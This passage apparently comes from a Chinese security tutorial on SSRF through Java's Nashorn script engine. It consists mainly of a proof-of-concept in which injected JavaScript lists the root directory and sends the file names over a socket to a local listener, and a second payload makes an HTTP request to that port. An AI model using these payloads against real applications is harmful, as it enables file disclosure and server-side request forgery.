 三、通过Nashorn实现SSRF攻击 1 2 3 4 5 6 7 8 9 10 11 12 13 14 public static void main(String[] args) throws ScriptException { //此处感谢5am3帮忙debug //方法1 String test3 = "var a=mainOutput();function mainOutput(){var file=new java.io.File(\"/\");var fileLists=file.listFiles();var s=new java.net.Socket(\"127.0.0.1\",8200);for(var i=0;i<fileLists.length;i++){var out=s.getOutputStream();out.write(fileLists[i].getName().getBytes());out.write(\"\\n\".getBytes());}};"; //方法2 String test5 = "var a=mainOutput();function mainOutput(){ var url=new java.net.URL('http://127.0.0.1:8200');url.openConnection().getContent();};"; ScriptEngineManager scriptEngineManager = new ScriptEngineManager(); ScriptEngine scriptEngine = scriptEngineManager.getEngineByName("nashorn"); scriptEngine.eval(test5); }